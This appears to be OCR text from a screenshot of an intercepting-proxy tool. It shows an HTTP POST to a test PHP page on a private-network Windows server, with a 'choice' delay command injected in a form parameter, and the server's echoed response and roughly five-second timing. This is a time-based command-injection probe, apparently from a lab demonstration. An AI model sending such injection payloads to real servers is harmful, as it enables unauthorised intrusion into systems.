 POST /test.php HTTP/1.1
Host: 192.168.126.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
x=choice /T 5 /C X /D X /N > null
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 06 Apr 2020 08:47:45 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 35
cmd:choice /T 5 /C X /D X /N > null
? < + > Type a search term 0 matches
278 bytes | 5,040 millis